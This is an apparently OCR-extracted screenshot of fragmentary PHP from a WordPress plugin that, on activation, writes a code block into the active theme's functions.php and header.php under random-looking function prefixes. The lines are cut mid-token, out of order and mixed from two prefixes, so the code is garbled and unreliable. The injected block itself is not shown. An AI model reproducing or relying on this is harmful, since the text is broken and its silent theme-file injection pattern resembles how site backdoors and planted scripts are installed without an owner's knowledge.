
\s*$/', $content ) ) { return preg_replace( '/\?>\s*$/', $block . "\n?>",
$functions_path ) ) { $content = file_get_contents( $functions_path ); 
$functions_path ) ); } } else { $content = "
or tag found after wp_head() 
file_put_contents( $header_path, $updated ) ) { $errors[] = sprintf( __(
$functions_result = i259bb5e9_maybe_inject_functions_php( $functions_
'i259bb5e9_activation_errors', $errors, 60 ); return; } delete_transie
$errors = get_transient( 'i259bb5e9_activation_errors' ); if ( empty( $err
Plugin-259bb5e9:
'; foreach ( $errors as $error ) { echo '
' . esc_html( $error ) . '
'; } echo '
'; delete_transient( 'i259bb5e9_activation_errors' ); } add_action( 'admi
$content ) . $block; } function icd672dcd_maybe_inject_functions_php( $
new WP_Error( 'icd672dcd_read_functions', sprintf( __( 'Could not read 
$header_path ); set_transient( 'icd672dcd_activation_errors', $errors, 6
cd672dcd' ), $header_path ); set_transient( 'icd672dcd_activation_erro
$functions_result ) ) { $errors[] = $functions_result->get_error_messag